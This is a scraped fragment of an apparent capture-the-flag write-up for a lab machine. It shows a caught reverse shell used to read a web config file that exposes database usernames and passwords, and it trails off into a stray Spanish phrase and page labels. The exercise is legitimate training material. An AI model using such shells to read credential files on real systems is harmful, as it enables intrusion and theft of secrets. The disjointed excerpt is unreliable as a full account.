 Last login: Tue Feb 22 20:58:38 2022 from 10.10.14.8
jennifer@admirertoo:~$
rebick@rebickPC: ~/
connect to [10.10.14.230] from (UNKNOWN) [10.10.11.137] 50664
bash: cannot set terminal process group (548): Inappropriate ioctl for device
bash: no job control in this shell
opentsdb@admirertoo:/$ cat /var/www/adminer/plugins/data/servers.php
cat /var/www/adminer/plugins/data/servers.php
<?php
return [
  'localhost' => array(
//    'username' => 'admirer',
//    'pass'     => 'bQ3u7^AxzcB7qAsxE3',
// Read-only account for testing
    'username' => 'admirer_ro',
    'pass'     => '1w4nn4b3adm1r3d2!',
    'label'    => 'MySQL',
    'databases' => array(
      'admirer' => 'Admirer DB',
    )
  ),
];
opentsdb@admirertoo:/$
usuario de base de datos en
OUTLINE
TIMELINE